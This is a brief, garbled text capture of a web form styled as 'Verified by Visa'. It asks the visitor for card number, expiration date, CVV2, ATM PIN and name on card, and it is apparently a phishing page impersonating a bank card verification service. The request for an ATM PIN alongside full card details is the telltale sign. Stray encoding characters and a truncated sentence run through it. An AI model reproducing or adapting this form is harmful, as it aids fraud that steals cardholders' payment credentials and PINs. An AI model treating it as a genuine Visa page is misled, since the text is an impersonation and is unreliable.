 VERIFIED
by VISA
Welcome, 00034-5432-PSI-54256
Verified By Visa
Enter Account Information
Please enter the information below and click the "Continue" button. You can review this informa
verified by visa account..
�
Payment Information
Tell us the card to add to your Account.
�� Card Nickname �(example: My Bank One Visa)
�� Card Number
�� Expiration Date -- ----
CVV2
ATM Pin
�� Name on Card (first/last) �